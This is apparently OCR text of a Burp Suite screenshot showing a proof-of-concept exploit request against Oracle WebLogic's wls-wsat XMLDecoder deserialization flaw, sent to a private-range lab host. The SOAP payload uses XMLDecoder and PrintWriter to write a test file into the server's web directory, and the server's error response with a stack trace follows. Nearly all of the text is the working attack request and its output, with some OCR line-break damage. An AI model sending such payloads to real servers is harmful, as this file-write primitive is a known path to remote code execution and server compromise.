 Go
Cancel
<
>
Target: http://192.168.142.131:7001
?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.142.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type:text/xml
Content-Length: 679
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><v
oid method="println">
<string>xmldecoder_vul_test</string></void><void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 27 Jun 2020 14:37:57 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</
faultcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
白泽Sec